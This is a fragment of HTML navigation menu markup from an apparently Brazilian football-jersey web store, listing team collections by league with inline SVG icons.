         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-9" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
